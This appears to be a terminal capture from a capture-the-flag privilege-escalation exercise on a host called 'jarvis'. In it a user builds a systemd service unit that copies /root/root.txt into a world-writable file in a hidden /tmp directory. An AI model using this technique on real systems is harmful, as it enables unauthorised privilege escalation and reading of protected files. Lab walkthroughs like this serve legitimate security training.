 pepper@jarvis:/tmp/.ghrt$ touch ghroot.txt
touch ghroot.txt
pepper@jarvis:/tmp/.ghrt$ chmod 777 ghroot.txt
chmod 777 ghroot.txt
pepper@jarvis:/tmp/.ghrt$ TA=$(mktemp).service
TA=$(mktemp).service
pepper@jarvis:/tmp/.ghrt$ echo '[Service]
echo '[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/.ghrt/ghroot.txt"
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/.ghrt/ghroot.txt"
> [Install]
[Install]
> WantedBy=multi-user.target' > $TA
WantedBy=multi-user.target' > $TA
pepper@jarvis:/tmp/.ghrt$ echo $TA
echo $TA
/tmp/tmp.8M3XMCLO1O.service